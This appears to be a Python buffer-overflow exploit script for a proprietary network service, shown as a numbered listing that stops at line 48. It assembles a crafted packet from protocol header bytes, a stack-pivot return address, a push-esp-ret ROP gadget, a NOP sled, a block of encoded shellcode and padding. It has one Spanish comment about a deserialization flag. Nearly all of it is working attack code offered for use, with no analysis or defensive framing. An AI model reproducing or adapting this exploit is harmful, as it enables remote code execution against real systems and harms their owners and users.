 1 import socket
2 import struct
3
4 pkg_header = "\x75\x19\xba\xab"
5 pkg_part2 = "\x03\x00\x00\x00"
6 pkg_part3 = "\x01\x00\x00\x00"
7 pkg_loop_length = struct.pack("<I", 0x400)
8 pkg_size = struct.pack("<I", 0x400)
9 pkg_cmd = "A" * 128
10 eip = struct.pack("<I", 0x1001C6DE) # Stack Pivot: add esp, 658; ret
11 padding_to_align_push_esp_ret_gadget = "A" * 8
12 push_esp_ret_gadget = struct.pack("<I", 0x10066657) # Change execution to Stack: push esp, ret gadget
13
14 nopsleed = "\x90" * 100
15 shellcode = "\xdd\xc7\xbf\x27\x3e\xe2\x54\xd9\x74\x24\xf4\x5b\x31"
16 shellcode += "\xc9\xb1\x4b\x31\x7b\x18\x83\xeb\xfc\x03\x7b\x33\xdc"
17 shellcode += "\x17\x8f\xfd\xf9\xac\x14\xf5\x42\x7a\x24\x1c\x79\xdd"
18 shellcode += "\xf5\x17\xcf\xa6\xc8\xe1\x29\x24\x6d\xf4\xca\xc4\x8d"
19 shellcode += "\xd2\x49\x4b\xd3\x39\x06\x3f\xb0\x61\xe8\x50\xfe\x8f"
20 shellcode += "\xc2\x97\x77\xc8\xe3\xe0\xdd\x84\x07\xca\xae\xb7\xf4"
21 shellcode += "\x6b\xbc\x5b\x4d\x1b\x88\x8e\xa7\xb6\x0f\xf7\xaf\x08"
22 shellcode += "\x52\x83\x3b\x10\xcf\xe5\xa3\xe8\xb8\x6e\xa3\x32\x3c"
23 shellcode += "\x26\x0c\x8b\xc6\x3e\xe1\x65\x58\xfc\x14\x89\x01\x4e"
24 shellcode += "\xee\xcb\xf9\xf7\x8b\xc1\x5e\x01\x39\x90\xe4\xf1\x80"
25 shellcode += "\xeb\xbf\x67\x39\xe0\x35\xb2\x79\xdc\x45\x94\xc0\x28"
26 shellcode += "\x43\x11\x87\xcc\x5b\x3d\x69\x8d\x6a\x94\x27\x7e\x62"
27 shellcode += "\x15\x86\x92\x0e\x6f\xfe\x5e\x24\x1e\xa6\xc9\xd4\x37"
28 shellcode += "\x84\x69\x8c\x97\xe5\x5d\xd6\xac\xd7\x08\xaf\x92\x39"
29 shellcode += "\x64\x78\x56\x06\xe1\x2f\x40\xd0\xb2\xa4\xd7\x81\x57"
30 shellcode += "\x8c\x12\x21\x3f\xc7\xcb\x46\x26\xcf\x94\x59\xb5\x73"
31 shellcode += "\xe3\xf3\x78\xf8\x6f\x13\xcf\x12\x11\xb9\x2a\x24\x24"
32 shellcode += "\x94\x99\x69\x1e\xae\xd3\x49\xd3\x40\xdd\xfe\xa7\x1c"
33 shellcode += "\xe0\xb8\x5f\xd3\x9f\x08\x85\x26\x08\x37\x88\x52\x33"
34 shellcode += "\xb2\x48\x89\x45\x5d\x99\xae\xab\x84\x56\xba\x08\xbc"
35 shellcode += "\xc3\x6f\x59\x3a\xba\xb9\x72\xbc\xa1\xa1\x5c\x1b\x48"
36 shellcode += "\x54\xce\x06\x23\x06\xc3\x1e\x2a\x3c\x75\x1b\x8e\x32"
37 shellcode += "\x87\x1c\x72\x71\xdd\x94\x7f\x41\x7b\xee\xed\x16\x2b"
38 shellcode += "\xdd\x3f\xab\x29\x36\xa9\x7c\x8e\xe3\x81\x55\x7a\x63"
39 shellcode += "\x3d\x13\x9f\x09\x8c\xbb\x37\xf0\xe1\x4e\x17\x40"
40
41 payload = nopsleed + shellcode
42
43 junk = "C"* (880 - len(payload))
44 pkg_flag_to_deserialize = struct.pack("<I", ord(junk[-1])) # Este flag es controlado por el ultimo valor del buffer
45 pkg_part8 = "\x32\x01\x44\x61"
46 pkg_part9 = "\x74\x61\x01\x30"
47 pkg_part10 = "\x01\x00\x00\x00"
48 pkg_part11 = "\x00\x00\x00\x00"